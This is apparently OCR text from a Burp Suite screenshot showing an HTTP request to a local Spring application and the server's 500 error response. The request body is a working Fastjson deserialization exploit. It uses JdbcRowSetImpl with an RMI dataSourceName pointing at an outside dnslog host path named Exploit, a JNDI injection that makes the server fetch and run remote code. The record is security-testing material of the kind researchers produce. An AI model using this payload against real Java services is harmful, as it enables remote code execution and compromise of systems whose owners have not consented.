 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: Hm_lvt_98b9d8c2fd6608d564bf2ac2ae642948=
1606304405
8 Connection: close
9 Accept:application/json
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 115
12 Content-Type: application/json;charset=UTF-8
13
14 {"b":{"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://f8nf5n.dnslog.cn/Exploit",
"autoCommit":true}}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 04 Jan 2021 09:15:57 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for
/error, so you are seeing this as a fallback.</p><div id='created'>Mon Jan 04 17:15:57 CST
2021</div><div>There was an unexpected error (type=Internal Server Error, status=500).</
div><div>set property error, autoCommit</div></body></html>
SecIN@tkswifty